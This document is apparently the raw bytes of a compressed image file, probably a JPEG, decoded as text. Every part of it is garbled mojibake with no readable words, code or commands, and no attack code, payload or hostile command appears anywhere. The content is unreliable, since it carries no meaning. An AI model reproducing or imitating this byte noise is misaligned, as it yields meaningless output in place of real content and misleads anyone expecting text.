�Y�X��@Q�i���9�c 8��X     ��O(�N0;�,Ҏ<� d�0�P �0#0S      ��ot� _��ΰ 5�p��??{�_��     !��<�C C�# V�� N! B��k`     <��<� @� ���d�(S� O�|     �$��    �
  a�    
0��       �C4PM(   2 �  	$a�    �J0       0�0�0�0�0�0�0�0�0�0�                                                                          �� ,      !1 AQaq0��������@`�p��� ?�Q(�J%�D�Q(�J%�D�Q(�J%�D�Q(�J%�D�Q(�J%�D�Q(�D������ s�r�˗.\�pGR�˗.\�r�J�.\�r�˗.\�r�˗.\����ׁan�}H�1��n
�����E��FF�j'C;|�g�4���3i�e����DԈ�z��h.�0��w��z���~��-3*� ��p�"�(���/�$
nz�LK%��"�@kHZ�@��n�`PnB����)]� S���F��)��TĤ�2��j	���.��2(��"Lj%x��=�
6Ax�0S<'x:h���/W��O��Ru�J��`����Z~� �a�$ġ�������i�N`!�p��C6�)� U.q��.�
�p,P�DCc��x�)�P�W���;�3�M�~x��~���LL]j���b�La��A��ґ��]��*3}$�k�]�F�4���ͬEhf�[�"*��
���b���P�0��bY@'{k�]��]�*4�Ijk��'giT��\B�x�`Q*"mW�P���71��P���D5��S*<����Ga*X��x�e�wu�c	�KW?Lo�"��Oh�(���	R��d�L���<"�̢�6�U����Ig��2�w�~�<Kn�@��&�c��|��X�Y*��E0�e0�M2��(����jqSd|��� �Q��AIU�+#3t)��z|�`O��IX���3MCqx��F��d������F�6���7�ZU����ôrY+�h�p�C�Yad!2��]�|��'��d���cf�ŕ��/S�3�;���}��*8Ĵ���a�>���F�W�m�]q���̆YP����T3��"P�L�	~�z�Wh3�.P���i��Rf���`%���z��+�����L��s�AYM� �w%mR .��8�$n�U��1�b�_�-=�@��va�����r^�8�+��a�L����W�!�2��+��'��v�
l���в mv�)�gf�BPe���N XE�a�L�'Y�9�K���G�ox�1��ôyQ|����̐�X��+=�j�����<���������QC�����k�=LF� ~ҵ��v�7D;u3˗�F4f+��"�f���d��!�w�|��jT� �*�����gI)�,��%0��xn�]��@F��R��K wCET����2���ޥ�c� '���[QX"Na����u��F���E�Q�@YO�Y���ޢ��S����n����e��+2����RD*�
���}%��j-}w��.y��w,t�X�#փR��fx#�f���ŵB7�0E3@��R�����2б�\.8!�{�3s;w���Z�Z�\��QSqa���,l?u(�L鏉)R����o��f�`�k�g���C�Pip�+�8����e!mKB�Yf�FM�LG�B�����"[3S7���R�f� ��s�.r����xx�,�&D�H����+�)CQ���|d���\��U�b��ɰ�����g�K�wUW1kD�-�%NfX�tv;�x ���G�SE<[ƔZ`���;2���.w�j����T[j�wB��pF6�8�Da��e��Q�z�� �N����x�{Į����LF�Y��iy�4j[-=Y��\����C s��K��� S+N-�y���˖��Z"@��$��eQ��b['�S+���O��
���2Q��	��D�a�b���-p[#��`��~[�����������wg�h@�>�3�
6A2���A���U�^O�W�ږR3�����,<�C�
l�t_:��G��v���q`�*�o���J�Gx[/Y�!d��NW�?��MGfw�=C�d���ͮ;� ")>�&���[7c�~������'p�oP���d<�y��$�PSidEj	��כ� ��~����l\�&�N��4���a����[N*00F+����?��õv>ur���4�3�#��SЇ	I}��� �x{�G�0�|m�J���	?�����"��_^�G=�ۂfO����sS����jf%q�d�]��M�����Eh1N�E�_7�闛#ދ���<�-�8��{a��UG�s����Cկ�@���1@��;w����duM����v�Ă6@�8 f�Id�6�I�%wV���nB�� ����d^4M�w�F�b��˷�i`A�iL���[`CV�&�g��x�����{��� #���03��'. FR&"m<2�%J_�F�Ɠ��@1N�_�@,�>�2��"�妖\t�PۿL��_���*�	h�cIZ��6�@��<^�7��`�;������ ��� �m����j�w�� �5c�8�3�g���h3Ԋ�� �Zg���9�.Y ��S��0��v��$C��._@�`�_@ �����e�4�3�-���~�&� ^�i@̢�9���BT1�̰��8_G�(�~G�z�1���g�lE�v��b����h�Fb;/�f^�F���q�{w��W|y}ߦ�����D�x�}�e{p�*�7�F���V�q7[=V��01@~�ႏx�+�.���� 0�.�O�"�Kp�f�0����7�n8U��_̤�؇^����[� ���t�8���N:q� g��2C�=N|����-��JxbeSp-�Tܫ�W��L �v��u�]�R6��	Q�]P]��k�u6��[.��-�cn�v��/�/S����*�6&ދ�w���˵Tq�ۃp�SG@j��	O|Y�n����+n6���%�����M���pl��l�i}��A˳��7��wE���|m�b�o���-N�q_�[I��\wƊ����<m/�V�k��|W@g�Z&α�:������G@\J�*T�_�t�9�%a��#�4u��m�Ұ��z���M!=�ѢNIeqR�J��C��l��K�P��.�c��v�g��u�+�>�Zj^�n����{r�~Y�����	��Fz3ў�R��4K�����x�3n�X1����Fzp(�D.�[ħį	O�'W��8��~+��l�EC��}���2^*�[�%� ���S��u���� +      !1 AQa0q������@��`��� ?�[+�W��_��%~J���+�W��_��%~J���+�W��_��%~J���+�W��_��%~J���+�W��_��%~J���+�W��YCd!B�!B�!B�!B�!B�!O�%)��L�$!B�8A!|%�6&G�k��� &tB�"�N�� �K[⨫��&:i#�1	��ǐ��}��� ��J.���?��Y�����m&��[��f��ַ�/=�� ��-�1�1�����%�V�y����&�a���<(�Ǥ��эK�%�I�}n#,�4�5�~�9SW�L�D�1�[k^ħ���27D)=���%�q~ſ�yPI��X�l(Ђ2�3o�$B-�U!Ҳ'/D=�&��}�'�Ii|��Ce�D$%h]�Q�	X��&^��K�<%X�ɉ	�@И����i�M�c�Ô�q+
(ȃZ.?4:��� �Bʒ����~yЇ�R��Fކ�C&w�'k�W�� A�#t����O:�+^��iCMp�F�}���Z���ЕcDB`��B;�{�́��c���ȩa�Z��KEke�V�dI��#U�amGP�bK���	�Mr�('��	UH�D�R	%�Q
@{<C�)(����}�Ոm�Bi0�������h��:J2W��� ��hxPRv��ʕ�i�[w���E�8R`2���w����XgЬ��6%0d+6���bVF{�ap�Yu0u�f�2�=���� F���G���$�Z�Z}�ʲg�sT��ؑ#0,9)؃�AǞ��6h���O�0�pBMa��>��	4$��ߩ����q�1���K�O�CQâ�Gl���/�������5�3Xe"�CQ�ۋ!8z�	���S ��� 2 pe7R�]�&����R�]��ًbtҦ���z�Pj��r�41U	�����������|�˸��(�*.��h�(�lt�z�Z�q#Qk</���"�K*(]p&��&EkLA(��1
�g]	t��wPĤYTd�D0@��-�:�Ĵ!�)}��!1)���Z4)���4O�6KG�\
��:�=�4A��#�'z֤���5��+б�ʸ�I2�'Ǔ��yA�e�"��M��bO�K��5�b���֬pJ����Cd}!A�AH�L�}M��;r����\b��X��q�������7~�h`��ӂVw��p�4-r��j���R��#�?'q�N4�X�)��kHZ$�l$Z�b�=���JA��IK"����hf�	.��;\#���^��s�ٲM�4?-�H�MF+I/�D$���Y�+K+d���%�.�STj�L�iw69:2�hA,s܋F������)IT��pk��p����B$HZ�[�	 �j�~�B�e�a(�# %�~F&+�\8���X�_ �x-�2$��i?Զ��1��%�!��j�<��H�"[���ߕ�&4�L���8�,��*4��6a|��nô�.�wcJ�;"0C�,�6�Sd���Ä7�����I��L�+�N� 2�c�	�[М�mѡ��%	����C�=���'��A
�Z1���q��	�TAJ�k�Zdq$F�Wa$�l� -�Hn����
�@���!�_��)u-(��%h�w�}KXCdd�����%��$p^bG�<V��24����|5��E�!>�^�^�'�8�e��_�˭#֌�M=	��G/�����A^>Q1�в)����������F��^Q c�)o��mG���qa�v����}g���QdFGih��ɑ&��CI2<��%S��9^ĝ���� ���IKxF�{�:]�7���N��v�'jgA$��^�Kj���^G��c�O��B}Hn=�>�%���{�a�j5�c�	�v���*������S?����X�)	���|�G6�K��ACǏ��%��$�!2Ж�,�,m���Ȳ$$�1J���~˄l���JIv!�j��L���K�pw�~N���K=V�T'-��L��X��b����̅���6&�#����O?��hlR��)��e;!�[��k�� \;�ZɷM��0ۡ��jcJ��3Dਆ��Mm##�qr�k���<y!�?�����؆M�����XRdU<�k�./9�&J���N�!����X���V�c�&7�hLS�h�v$!�$��P��\S�8L�:*�d�|�^ �	:A"艗�`�e|!��+���ߡ������(Ko�iE�%��:�ٴz_��~�V�F�OH�'��3�jU�j�Z�F��k?Cȳ��U�.a:d~&�m-���xU�9�����;䮍�a���y#w��=�������Kd������a�{�Mlz�c��끩Z�T��v.��E`�䣣OQ�ޔ��k���g~��e<a�Tݎ��T�0=�c6�^�V�a�M��gq�5a/
C�f�%�>�AgB��Z��"�[ZzW�����=����s��򳑛�c��,c���:�t/?3���d�y�I�&z2g��d��I� �v��9���"�:=?cȇ��f��"i`[&��W�ï��c�5G�D�2�c.���*�}��b� �x~��r�`u�6@��d����Y�6��J�h�f�}3�������B/����*l2^F���Q� `d��3�
�p�#O�㾵�W����*�bs�~w4q�Z�}_�����n���B4�V��]_��5q�IL^��k"�ybw��a�qz�ՠ��"oO�j��#�~����5c5k�����GSD���g�fEL�1�C�ߕ/1��-���$N*�\��ƌ��_FGE��#R��N)Kƌr�ዧ�S��5qM=N�T|n"��1q�a���JpR�L�x�M�z����\ESGV�󹫍��L����9X��(��J=|Ui՚�<�>�l8��c4�f�7ŵ���b��Q����2�>�7����5�������R{t\o������b��kᣏs���F<
���b����/��&��'�;��ě�sMY�����Od&v',%�Q��_j`F�ܯ�(f=��?(ˣ��z�3�z����w�!#=<�~Д7p�����Q��B�����$�\5Tg���� �7����Jў�`��6�����ɞ�R��/V~u�"��W�� �� �� ,   !1AQaq��� �0����@�P`���  ?øVR�Xr�g?֙����&�3�I��L� Rg��?ޙ������3���L� zg��?ޙ������3���L�~��s������� �=� �{� ��9��s������� �=߆�3����L� jg�S?ڙ������3����L� jg�S?ڙ��s������� �=� �{� ��9��s������� �?�3��?�3�3?�3�3?�3�3?�3�3?�3�3?�3�3?�3�3?ҙ�����ٟ��ٟ���ɠ��#��6`�����y|b*���� ���t�7S�9Pp���� �E��� �˗.\�r�˗.\�r�˗.\�r�˗� r��._ҙL�S)��e2�L�S)��e2�L�S)��e2�L[qr�˗.\�r�˗.\�r�˗.\�r�˗.Zp
�5��a�'4��P��o��b)��e2�����+��]3��x@xp��D^��W.\�r����M���y[Nl�(S��u�3ǈ�8$;�H!5��P>�d?�0�z[��r䋛4���ck�[K�@�e�� 9U��LY��� DB��r�ˋ�\�H�)��
��v� .��C����˗.\�r�˗.\�r�˗.\�r�Ǽ[� �o3,�ۏ�(!}$���5ۊQ�d6�p�v��g��=e W@|�s+�р���UAoy@5�] �
��ڤ1��d,b�k`�%r9�?AE����(3kM���PD��5�s����d�c)�<��o�UA���<�xz�p������d����j���h|8� �%6�f��G��\����y���8�pY�������oV�����L�S)��)��e2�L�S)��e2�L{Ŷ\�r�˗.\�r�����`҆`�1���4'9�����f�X@�)�&����V��S����|VG�W��e 
�>��j�r`���@�}�H�.O���x�UL�J�K�ݨQDH�i��'>;Ǻh���"~�[H< �3���4����
���I��/#�~1U#�CQ����P�\vP��E0�Hg� Aӏ�pp�Rǥ����=:�T��f94s�y޿ѕ�|.:	��?�R4�M�~��9����r�˗.\�r�˗.\�r���~��Mo�i1���.c�0�����p��<ϗ�a�����f�,H�����""N����F3�+9|��xvk5M	d��	 ʹ$���M sR�vy�~2����OBg�/כ!�q� ��n��������VE�<����L�L�R�%����ܸ"�U�X�/�oh^�z0�[���r_���g�׃/�K�\�r�˗.\�r�˗.\�q�9?��'N5��d�*8��T4S� �A���c4#��A��?��Hԯ5��@���XD��bA�&�s�Z�R�?�q�F�Z0�P
��N%���F����㦓��t1� 9<�X�踻��q|H�@8�~V��ڑ�����j���QUUɢL@�~�� ���9?���4�	����jk�_(��Ū��~�A�c����pT��"=n�p�����������0P�L�h1������b����������CRexg�2�Ξ1UJv���k�Lq�/��79?�J����|���8�ÃE׃��oɊ�1Z�NO�1UcLS���m�-KS����c.	�QO�*��� �{Ŷ_� �r���� �%D�*!�b"���r�PUqE"xO�r��b�$�}��I������� ��\������}����D�Ǒ� ��	P��������m{^U� � }W�ED���z3m�(���3@�|:/�0�?����%�i�A�~X����T�:�;1��DޯI���etC0Q"?ҹr��� ���� Y�	�I�HD����C�� !%�w�7؛Z+�+������Sʱ�*
W�ɉWc��e)�Cz��*����U����Oh��P������˅��`�u��M��G�}�HW�e^?.	
-����5Q�>/7{ė	�� w����J��������+�ڈ}���_��p�V#�5���B ��i��<��"3��$F	���i��N3h���w��P��Ѭ����2̠u<5�&�C�ӔT9�ES��.�Qx8�^�a���Z�@p�@#wC����@�%L	R{��k7�H" �K�Cxt�������:���fy}�yZ��q�E�g ��X�� �Tuu��%��ϤCx'"�¸�-���}LPe�GB��ν`@H���,�F�����((ig���K \n"g$`��p*m�(W�����(�QGv�i:��M>�?��W ��}��'��c������@��!�Lg�{JJ���H�?x+,��UDb�/�a̯.����hOӅ�/��H `U�/��H���Ƽ�� �ŭ5���
J�ޔ��n��6}��Tm4���X!U}�<a�Q,(k��jm� � &(``4�U|��@�I�w���?F;�8N�<d(ף+�1��	^�RuÇ;P�yuG�6.������_����S^x\��4���]jʠh�Q�bzL�hi��w�M������.C�g�[K����TK=�'Pة�{8�r� S��l1�ا��L6e.�o�`�l:J������;\Yf�=Pcj�#�R��tA���g=|/8i��R�2�C��h�~GR��9�D��̗YqP�?�;a���)�|��% � L�Uӭ=�p(�l���sٛ	�xW���r���xp�I�PU�(x_�D�쿟����ja���UH���P�L*θ��.�B=D+�v ��ڥ�VT��j�9��D�'��8�by��P��	��NK(y��lr�-�N���
4-a�8�e94���D@"��=�}c�̪�E5�I{�-%GjP����Bt��A�Wi��b�a,A��\�j�9aY��:5��h��_X7�abd��f*њ8 vlO��C$M(��x9l�x/,��U��Ǉ\ο8���O���VO7��lD8�o���Po3�6>0J$k��y���`�c� ���H����30iP��Qq�AH��p���l8�a��d��be$찅w���@�	�^OЌ�Y
L�CD�y�.�MM~?�5��7*����/�/�đ	+��{���Mc�}/�MȪB��� )�4��W������8>��d�A�З�]��Ob��� ��ah'@�v!ȟ���S��輎 ��?�-�0p\�&��~2��?t��Ʊ<����T�fԐ��?D�O��I r������N�S�r����$�]����T�1Ě���.4֢r0����6!
i��Q@h]��"=�"��yp����SÄ�
WS�Tm�^���S���~z83I@�_�h@A����|��� ٔv]�����m٭:'8븠���7	�N���\_A07sP`]��j������L���.<5�پ�����[
(ûݜ��q�;`UO<GZ% ��<���H�uǼ��q�Zx}8�c8P׆�WD �Q��,���4"kg&��=�N�8��  �A|k�a�40�Nk����R���u�u� S����xq�M�wЂ����� �5pq��1ɀAJO;SX�a ��q@RR����Z�m�
05i�ѯ��`���t��1
�����b�H|c<�q�9�-�<N7y���6���A}����q����������?�a����:^F/ʆU3Ak�2� ͇I�<h�
��:N}��a����}Jb=������IO� )����rz}���xy� 2`�>ޟ{�8�ΐ?#�Ӕ^S���Tp�2�F�Δ��l笋�,�	�A�1-���S�,v�.�4�^�ׇ+Z �I8Dɰ��Z�:åf����v���]�_.;�A �՝_���D@XPP�UJbzYg9C��%�	V����Au��7T9N�K��0������}�;���-���qC�|qGx���?f�e���(�����|�k�xB�����,=��^���ʺ�b��p�4��߹����4{�(��,
�ዌd=����� �ƞ?9���v�Y�]`ic8C�,�'{��4����k�c��)�S� �^պN��-�؆��2`D@��:�0�<��=��p�[h������.�6��r����)���܉� XD�I��Ȓ)�-��_E���vn�Hf���D�]���
�-�0�;� �����`���C�|���.=v�`��_�@�C@*{�7{*s^W�c�#C��C}�P�ǀ}y~f��US����>^]ҕ
lǩQJPg�0��~�#�ʰ��5�$7�=�@Ij�1wHQ$TLV������s���i/��E��A7�5Æ�o�����w��rv��)Oc��pDC_@��O�y^���r�?�s���C�v��.�H(,��kB˅���-+�燌y�m�&�:��#����^��xY"���+��	o�D�8�J�-�SX��� ��x� 
�6=��AA_���bt��|o^���H�_N�1���ֻf<�f��nsZHD��.ZL&��)�qss5����(QO�}M�,��}�<n3��-a�P�_�T��)����$u�t�P*��}�4�jY��<���$�J�� ���(7��4�r9�ꖐ�[���.
���Dу(kY*�A��x` �@n��o�B�*���>L5H���{��,a�<j8Ɖ4s�T��ɂ� k
j�5����	���5��p"6�u���P!���5�٪���W�f��B�D"\*�Uݎ�(m[��:������F��pdؚ��y5�t��[�S�$�"&(�}o�-�Ҡ�=�����0�F�ն���m0X �R0�Q_���(��\A7~G���:�8����4U�
u}��+������.&?8)ǜ�����l_�S�;=Y�v8 o����D���_�v�N���z�A������i`W��_���P��t��0�����8�a�`
@��t6PQ��a�f��ē��I�e�1	Lr����U�!o���η���A�A&!	}��c�6����rD�K��c�W�,>��\1����>�:�F�=!��
���ς}�tXOq C���p�SgB-�^GN,ն*�A|��2���؂��t1�Jo���t�ތ��񮿌a�
.�����7QT��8�E%n��ț�O��nh�����5T������8~��ǵj�"�m�!ͣ�1 �i��LL��t�I;A��8��7��"��O�b��P��fie�+8�'TVm����P� ��<0��L�KxA��Ã#�H:l�J(�񌧱JM�14#��go���iǍ��`X"��@�P� #!R���r�b �x����0� ��ܚG,�K���ε���l�.�������ji�� �a 	�O?&=�
�Q�`�`):t"qٔ+"�8�/ׄ�,��^a�&�7� ]R�m�H��
hO�Gb��#Y�� .1����xĀG�f��ӉaKа���k�E]��r�Eat<�c�h�Uڜ"���ҽ�Q|�F&h��� ��9#�~�C��`z���A����@�4������&HԚ�S�L6I,�!�hx��춪��<�c�3��wy5�0`�%j_��q�����Tz`&�1�P�44�F[��1Q�q��j$`�x�`&���e���]�}
������O&lt����oN �=	�[��H�ŉ��U�)�:� �%�hQ<TG�f�:w: m�Gx�z@���G)$��R�!�Q�l�C֋:�nWh��C�.Ș�uH�:��( p��Z�-I;>�d�,�T6���\�� w��=s��A���f�P5� 2��B���`� 9	��s�:"���U�sn@��׀ ݢ�f��e�2s��
�QM��t,� .��M���;4vL�0���1��LTpP
>���y�G��m��^k��`%�^��5��ˎ~�m�y�x�)�A���w��4��|<hq�B��Sž�y	���q���eJb�V<(9A�h��X�FJM
WȺ��
�]4κ�ͺ�^�Vm]=k�C5OZv��o���)L;]�s��H�u�� �T0�|�oW� D�t]���DN�Ѡ�<0i7�B
�7@1���P(�Q؟W#C�-w�A��쒏 ݇��À�XG���+f��Q�K��TG/��㯤MR�ڜu@D��{��!��%Y��q�u���9nj�{�@U[ѵWy��%Wҏ�9R|p��(k��w��o���x2����!�N�>)?U*��W�F�у�}6����O���MË�L�b����h������'@���l�5^'w�D>�&�c �{OB�)$z����K�E� OP�4J5 �w}a���$�@���c�B B,BQ:f���M����|YO�1�IJ`+�O�TҝS�- `�/ءpNL�����Wk2e�lD޾1��S{��+��E���T8�w� ��0�(\��y""�&�Ae�I�&ST@�{Zԗx�5� �	+
�����ER�%���Ϥ@x<�-T3���*�]�4
S���7AEj�Z��X�����m��:[%kn�^���B���k˗����%/��0'~�����TGhآ�����X�gܾ���)X�B��K�`+�LR�ۙ>��AE�iY�$�hW�9r$�@_������P<����#��]#� ]+�2#|_��gE�&���x�0fI	��K�+P҂%v����ó�ӆ�\����bY�#ɆcE�v��]�<)I��ǿ	�(T��-��a�a
@�w�Cu0a��V��(�y�
��+�xy� %t��H���kd~��q��FT���NqE�,6vv�Q4
����d�`��s�@�3�H�v�o��@ Utޯx좂�Zmt���$��+��x&B�KQ9C�"6w��i��'��nB�'ǃ
fӐM=�hZ��8��q����xČah�X;]g!Rq׭���(�J5�9r���R�7����)@�7�yq6��à���f�IF�k�Ǵv(��㸐�i��}��f;*3���Ń��A�\H-Exh ����_�^e�<���Xwˤ�D� ���$t�ca�h��V��r�>
4��^�T+=��}�x�:�r|�?���)c�U�xr��B��A�0�!��	N��(+�� �1'G�<�i����P�s�#V�>!g8�1�a@��
4!K9R�3�9PQ@���
��A�NsA��Ѓ�]���� ��:qh��8�]*Ʀ�/��ɩ�N� q�q��̜��p�n�@#�V+��Ұ`Xvw����߼�R��=c7�A����u�ANB�=|a uP�8�%M�X�I0ǁ k�^@U�
3h���Xe�غ7=c� ��O�`T�r�|9"GB �+�6D�8qʜh�e������� B�1PǅO��ڪ�1P<��,��� C���/7L�}}&��R�f�Qv�00t�P�A���a*��Bs��) U��r�&��FA���ia�75�D"h�.�x��`�z.�GEP�G���K�$�{�%��u�gCB�P���P%Jn�oWX�Q���|ܗ�`�H�+��e��ѡ�u��T)�˽�~r\�!^nƛ�|�*!ӝA���~aɺ��"��eD
����㰎��{�:X5� ��k�`����G�1�OF���s~G\ӣ 4Ej��P�d�;_f��A���q��~�~Uqbʡؤׂk�)(�k���T�44�ޙ�<�.���^��~��?o7���&�����V��5����Sg��>�7q�L�E_
�i7�8�i8�B�Ɠ�ڱ�x����kё��4Ө'� ܈R|��ꇰ��&S��m�c�X�i�����b,�V�r�-�OО�� gge���F�q�j�q�����)�a��^��i|�}�K<� D0��A��B>}E~	^�z.*솉��g�Ԧ�4Cl0F�{��
,�z2�C�n���/��8	@�5��y{ě�at���s�!5���e� b�T��"q��pڠء�ʾ����)�`��Ć�7��q���k����H��*�_Χ�+��*=>��zݾ�W��BAw��
²���&������n�f�L3���U��V$��kI:�=���SE��#��(����}���
���hP-��+���:�i19$�D��I����^��6���,!(�'��<���t��<�!������r����|o�G�r.�י����D��9 �T%��t�0� �BTj�}��ƃd=��l� WnH�O�������gz�w��(��t�)�����#�d�x�������4� {�$N]��d�hR�yW�B� к� 8C��Q�DO�ÐN�S�4� |�5�����`S#;A�8U��@�?�P���ъ�nN���Sɩ�[��=Q}RT�����)�
}U�e ��/լ5յ���g����p'��z��ZI���D�5�0m���0�E��>2dɓq t(�ڀ����k�yr}^���ૄ-� �����u�G[^S���(����Ee��T�7�|�>�ӊۨ�>�g�x#[�u�z�������U^cӄ
�f���$�A�Mg�R���l��q��+�D���AǬ@ P��k��y��:0�P��4��_J�𘩒��)�QwD�$V$=?�b��]��)�h-���RU��+L�w䞼�J$sJ��|�k�)byN�:LHN�r�'�$�-�(��m�&Y@K4.���P����%�Q* Gɐt��
���þK����$�/i��tFu�4b�/�L���d�GԦ!�<�
d�n~�JF\��|���G'C9<�I�y�,��T	`!��ă�Q��x�R�g�)������E	5�͘Bl�w�IS���e��QC�N�ޞi�}#Il�x}/�4Hi�S���~Fc�HF4t��ӁiѺ��^L3�$�@T7�opp�\Bޜ{gG�X$�:�9,�t�n<4��R%F�;�֑1\��'�X�tB��a��M�C~S�NR��Y@�,�oI�\�&h9��H �&� � x��Hi$f�AY��v�,�,!
�G �x����w�Ν��PʣT[A��� Cj��Ӿ���� ��|�xݿ�N6i���yZ��1��!���3O�#�sf|�?�vm,�}z!�o�3b�����z0���t���|�C�o�&L�2`a���l�G���  SJJ�~Nb�l.��=#�����F�(�^q�q�!zv���(��̈t_ לG!�P<����lS@�����,�BSm4]��@g(�7�i�mg΁�p
�M�� �e|ܷ��OH.�a�*
v[^��*�;t�Ì,��.��_�I(��p""x�:CJA4,t�q��Qm���#N��pf7�*͡�O���54�e&��LZm���ӕ)h�8�J\�)��>8'�BF�E�/�(�n�.rȡ����B�q@TO9u��:
2�@mC��[�@�m��7�J���u��p�^3X�	��� PR���L+T7�A��
�ڃ֞rU��&۬���q��r�THFןg񬀤_`ݾ���K�.�4)���rWR�Sb�2i[�`��I�6eВ=��gP[�$x��B�eAK���t��s�T@�/<��s@b����g�e��� �'�Wkt�9
��͘Vnx՗N&T��������4���9��p|��@���\��`p����-�A4�ް�%�Ē ��WG�#�(��{m5��tI��)Z�aH�[����	<�Mq&���������h��TRitOd�guh�������0����pa��UK>P�p�(��j��k �|� ,�(�D��J�@����D�Q�^��/��j��D@�f1/(��@	��"�}*�����iWk�� 4���������w�J�"\P�Fϱ��
���z�)�4��\= �w1�3�@��x1�Z��N�@K�(_u�H<�Had��ҳ��}"���	�zY�#��1�P '��!�i��yv��(QV9�p��J*V��#�Cb������9����q��+B�0�:<��:�M��1�q�_�!VK�,:�;�D��u0�`N��P/c��:|����3[oC�G�$!(
;�-+��ED�J�6���t�LYQ�T{M��Cb����t�Ba�G� ���0��[��Oxu��h.������tp��\�3�i7�y��B�ڦ�Ȏ�4b���� 8B�똴l���޲����EѠ�(�Bꃡ�|��dJ�qo�>�>"J�N����IE[���d�d��1�a����l��/�ŽR�h~����~u*o�x�H59 8�����~�p�5Gc]������#��C-���X�w�-�N��-��]��˾@E
D�8yh�4b.*��z�"�&���f$�B�z��"c�©
����A��cX�5�'�T�,/E�eQU?i��U��Ua�i+�>i��Ao`+��� |��)i��"��w�_�`h�ɓ&L B�g���&��I)��D0A����1"��]Ζ�Y�p���6����(�� <����0=;l��=�����Q�&%Jh4�[�p;x��Pa��TQq�����D�Ȩ��D�V�D�v%�&��	�6�L@d��'G|��h]�0���5�(>-tD��ӒT�(�u��Ph*���d�C�k&L�21$�'#��{c�ns>��}�Qe
txъ����,���u5Z�%�5�w����9��rG�6{	�y�c�o������B{0�N��<�N6So�
l�#�۾?J��#��K�%PzKC� B%���c�V�B�vbl� ��\ �T޲d2dƯ{}ɜ�"?l�# Z���z��-g*��}1�N\�	U^ �\�'��tqx�C����Z�`�V���R?<�S�TB+�O� �h����W,b�*�����x��1�@!�Id��kb'^\�Z�cy�e��
�������&L��U2��	����^~��y������"���9�1�LJI;\�2d�Ï�4;���� ]q�
\��1.,�Qu��q �G����E@�:�aI��)}����Lѧ�i=9�
�6#��	�k96�%���r(�UZhvqB�t��^�8ӏI9]<��seȥ�Q���\��x���b��R�Ԭ��tb��e��q�ݒ��/+�'���:qK쀫o+8o+�'Vg(��81����)	�ڝU?x/.#� ���<9G�_���i��Fل+�m�K�4�=���$ @�L!6��d������Ν*S�-�F�����kh������/��q�Δ�����U|��ԊXw���Ț;�i�K�y姢/�+Pxǲ<�����lKS�[�0\��[6�8�21"*�gk���
H���^,�Һ��C���*Ŗ�O?8.��{��A�6dK�!K��Ox$�?b+#�XM��o��sl����f�JxS��a�E�-֪���LL�2dvXI��J
em��&Y�EL�c��>�|��0��B���@�_ ;{��"�j�ZH��*���x᯦XPA�@5�>��T�K�xDB�,G/���X�D��8���6�g.T�[> o�c��
-���p�r��K�.�V��a\�+P/�Ș �D�XN��B��$W����yճ>���3@ ,�dɓ&L�2e��~��d ��Y��M���}�=�����a�������G	�<�a�#�N�n�6p�
;xj�1EὉ������t�ؑ=<����;<�6�����r���Â�{��5���xI��rt(��~]�� ,z0��ٱD�U"����+,x~�1J
�{7�z�s\
��t������sޑ��Uɨ����$1-�v���t�<�k��ٜyN0��J�o᣷7�"�{������W��b
��]��!�]Ô�>�'/��Rz�W��;,���ty˓����x����5�i�s���BT�O�0�Pm��a�<�rdɓ_Oۨ,����sFK��Y�F%O����g��uh�/�q�������&,�)N�B �B�{5�e8(�Gf� ��I  ���ؿ�5ӂ+_�b��X��PC������b��F(B��ٍ&	�!C�J���TE�Ѐva�L��;+��Vx��k)٤>ܟ1���x��G�,������5�J*������9*� 8�ב� \y	�9�t'hxr',QD��ޠ�gk�� �s����y����gF�9�S�w��p�U��i�	5�v9iU�l_�R'�?O8�����H����!�!x�a��TÆ&���*�R�aj��Rml���XsQ�Gg���P�i��Ss-T��a�<����ݘ�ډ�iG�)}�^��ES(F�@��`��� ��Ｈ�!(t�>n�$�W��U)w1�A`�Ч����r�'Ԇqe>������K�D}�|Vr�g�LD����@ESv0�5-�7��>�8��p�BT�c��^��`���<��*��}V�q`F�_�e�g7�d�p<�!J�@��A�zȘ�n���(�ʠPW�D��1�4�%D��l�qGܮ�	c������]�i�r1E7�@muM`����J]l�x�B
���"��[آ�~�9�.�d�$����2��� ��AtxL���D�=�t�)��IH��X.;���`�à`qӘ%G �In�]1���3o��4�pe5����EqWnA��ӷ��6
�x�1.�b��S%��ЦG�miUH�(_W���C�&QQX���>�z^Dz&���#�@�v��H�� �P_���Ƹ.�	��e�S�.�6������0� ��|o[�@Ơ������N�T� ��!�A���8�����&�#��YO�p��)u��S6"�z"��^Ε���g�0����#��t4��ޣa�-�S����a����@�O�8�X��Z�0���/@@}T0�Y�/���yE��b���?'����SY��itED��Ja*Y$
S��o&>�Z�lh
����� �p@�mKy���"D�ʓ�@`��^���2�
�¶�a  l*��l=\� QuB�EJ�H]�޵ %���x��ʫ�Vʿ�q"��Å<�������XP}��L�@%ۅJ�Ooy���qN� `�.O(
�k�Jh� ��+9�#A���`��Иw�}��4`��[�<_��۹Z�V/7M�L�2�'���V�&G��c���S0���,�"`�&"�������4%�Y}��"���'zİ2A��_Y"��%F�W�sXv��;(�kC�uKl��G7����*5 y*�������k�ja�	!�M�ŋ1�/�gˑD�'G��j�q<�0�n�������8/�ѯ�����bqtB���"j����Ç���~�4���`kA��	�XS\��py�ʾ�x���D=��2���+'��Ϧ4��n�C�f�ɋ�@V�to���0j h�NC�4zH� j���T8�cI	D��A�w&JPU@�CEv=bp��`��@n�" \��"M�2(E��!��\��R��_!D8|�c�6���6�@*��a�E�c)X�L�7�
�BΕ>�k�*��8  ���󃒘E:ra��(J�aY��l�]H��X���D��4	�`xk{�
*�R<!>q����?MZ��m���6�3ҏ&�h���7$��$�u�3�Y_���a�/����x(�%n��T{z�p�I	��Q���ÍCUW3��b�eDM��>z�R�|���l8�&T� ��Nb�Ch����LTQ�I�8N�����E'�X����7xY�
��PҤ	o��O*޴,8W�5��|9՚� �S���b�S�^L) �<?5lSO��3pz*?����Sw�묓 �}9���"��"d�85E6��C�a�#R��d�Ç����b�K��i}m�����	��#����ay��U�>�
�� 2�p		�r� ��4����9�BX\�~�lTw���8�`1�:1�Ê�1EV�6��	�*P�"�(��
��M��94���/�x�&NoT�� �|+�)6BG�D�$>�x!e U���J��o�"�� � y������ƣ��9���:DD"T��Xa���,�%s?NQ����Xc�R�Cx��Fa�������q��(����ɻ`g>�p�:T,z(�IQOj���`��0c�6kBm�z=i�W<�u6#I��/o��::.��&H=4a��i��؆<e�n�xܶ��u�tw	ļ6:2%z�ԝM�Xj�kљD�Y�˖�F.k�x2# p�r��7/����a $����p�5m�}�V=2=k5�{(��NF�d/ �g�Q)�n���S��#7�WR�ה�me�O���
